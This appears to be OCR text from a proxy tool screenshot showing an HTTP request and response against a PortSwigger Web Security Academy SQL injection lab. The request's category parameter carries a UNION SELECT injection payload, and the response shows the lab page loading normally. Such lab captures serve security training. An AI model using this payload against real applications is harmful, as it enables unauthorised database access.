 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'A',+'A'%23
HTTP/2
2 Host:
0a2c001003e40870801d21a1003700e9.web-security-academ
y.net
3 Cookie: session=WWiBp323pdfx7peWNVgbW8FD5X2KmtQj
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9274
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on MySQL